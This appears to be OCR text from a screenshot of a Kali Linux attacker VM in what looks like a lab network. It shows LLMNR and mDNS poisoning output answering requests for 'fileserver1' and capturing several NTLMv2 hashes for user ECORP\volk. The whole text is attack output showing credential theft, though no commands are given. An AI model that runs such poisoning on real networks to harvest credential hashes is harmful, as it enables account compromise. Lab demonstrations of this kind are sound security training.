 Kali Linux Attacker on AORUS - Virtual Machine Connection
File Action Media View Help
1 2 3 4 20:19
kali@kali: ~
File Actions Edit View Help
[*] [LLMNR]  Poisoned answer sent to 172.0.16.3 for name fileserver1
[*] [LLMNR]  Poisoned answer sent to 172.0.16.3 for name fileserver1
[*] [LLMNR]  Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1
[SMB] NTLMv2-SSP Client   : fe80::f82:a93b:b937:3496
[SMB] NTLMv2-SSP Username : ECORP\volk
[SMB] NTLMv2-SSP Hash     : volk::ECORP:d7a4590991909b26:7E45600248E4BCDC84D6D7D17404EDAB:010100000000000000461D5559C2D901174B3BD085D3840400000000020008003900320058003
40001001E00570049004E002D005100480044005200570042003800350030005000500004003400570049004E002D00510048004400520057004200380035003000500050002E003900320058003 4002E004C004
4F00430041004C000300140039003200580034002E004C004F00430041004C000500140039003200580034002E004C004F00430041004C000700080000461D5559C2D90106000400020000000800300030000000
0000000000000000200000D3CC195F5BAC4178690577FCC871FBE4932B0F8B68110BD9560A419A5EBBBEB20A001000000000000000000000000000000000000900200063006900660073002F00660069006C
006500730065007200760065007200310000000000000000000
[*] [MDNS] Poisoned answer sent to 172.0.16.3      for name fileserver1.local
[*] [LLMNR]  Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1
[*] [MDNS] Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1.local
[*] [LLMNR]  Poisoned answer sent to 172.0.16.3 for name fileserver1
[*] [MDNS] Poisoned answer sent to 172.0.16.3      for name fileserver1.local
[*] [MDNS] Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1.local
[*] [LLMNR]  Poisoned answer sent to 172.0.16.3 for name fileserver1
[*] [LLMNR]  Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1
[SMB] NTLMv2-SSP Client   : fe80::f82:a93b:b937:3496
[SMB] NTLMv2-SSP Username : ECORP\volk
[SMB] NTLMv2-SSP Hash     : volk::ECORP:558b9f1baba53ff6:5F4EB6BAE71BA2E869597EF4E81D49FC:010100000000000000461D5559C2D901D4DE623E57C748DF00000000020008003900320058003
[*] [MDNS] Poisoned answer sent to 172.0.16.3      for name fileserver1.local
[*] [MDNS] Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1.local
[*] [LLMNR]  Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1
[*] [LLMNR]  Poisoned answer sent to 172.0.16.3 for name fileserver1
[*] [MDNS] Poisoned answer sent to 172.0.16.3      for name fileserver1.local
[*] [LLMNR]  Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1
[*] [MDNS] Poisoned answer sent to fe80::f82:a93b:b937:3496 for name fileserver1.local
[*] [LLMNR]  Poisoned answer sent to 172.0.16.3 for name fileserver1
[SMB] NTLMv2-SSP Client   : fe80::f82:a93b:b937:3496
[SMB] NTLMv2-SSP Username : ECORP\volk
[SMB] NTLMv2-SSP Hash     : volk::ECORP:979eace6ed6cd39f:76F951A00D1FCCF9FD1B25285BB34147:010100000000000000461D5559C2D901C4BDBE03558D2C9700000000020008003900320058003
Status: Running